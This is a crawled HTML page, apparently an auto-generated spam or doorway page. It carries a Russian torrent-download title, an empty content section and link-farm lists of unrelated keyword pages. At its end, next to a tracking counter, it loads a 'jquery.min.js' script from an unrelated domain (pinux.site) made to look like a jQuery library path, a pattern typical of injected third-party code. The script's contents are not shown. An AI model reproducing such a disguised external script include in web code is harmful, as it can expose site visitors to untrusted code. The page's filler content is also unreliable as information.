

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-skachat-zhemchuzhina-nila-torrent.html
body_size: 1786
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать жемчужина нила торрент - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать жемчужина нила торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-kupit-reshebnik-za-7-klass.html">Купить решебник за 7 класс</a></li>
                                <li><a href="bzsk-raspisanie-avtobusov-g-usman-rynok-vokzal.html">Расписание автобусов г усмань рынок вокзал</a></li>
                                <li><a href="bzsk-mod-katyusha-skachat.html">Мод катюша скачать</a></li>
                                <li><a href="bzsk-shema-stiralnoy-mashiny-hansa-comfort-1000.html">Схема стиральной машины hansa comfort 1000</a></li>
                                <li><a href="bzsk-pilot-lyubov-istina-i-svet-skachat.html">Пилот любовь истина и свет скачать</a></li>
                                <li><a href="bzsk-prezentaciya-po-demokritu.html">Презентация по демокриту</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-shema-respubliki.html">Схема республики</a></li>
                                            <li><a href="bzsk-kak-pomenyat-znachki-papok.html">Как поменять значки папок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-strategii-na-pk-2010-2013.html">Скачать стратегии на пк 2010 2013</a></li>
                                            <li><a href="bzsk-programma-smeta-skachat.html">Программа смета скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-dressirovka-sobak-video-skachat.html">Дрессировка собак видео скачать</a></li>
                                            <li><a href="bzsk-xerox-3140-skachat-drayvera.html">Xerox 3140 скачать драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-detskie-pesenki-pod-gitaru-s-akkordami.html">Детские песенки под гитару с аккордами</a></li>
                                            <li><a href="bzsk-chity-na-world-of-tanks-na-zolota.html">Читы на world of tanks на золота</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
